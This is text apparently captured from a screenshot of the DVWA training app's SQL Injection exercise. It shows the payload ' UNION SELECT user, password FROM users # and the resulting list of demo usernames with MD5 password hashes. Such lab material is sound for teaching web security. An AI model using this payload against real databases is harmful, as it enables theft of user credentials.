 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: ' UNION SELECT user Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information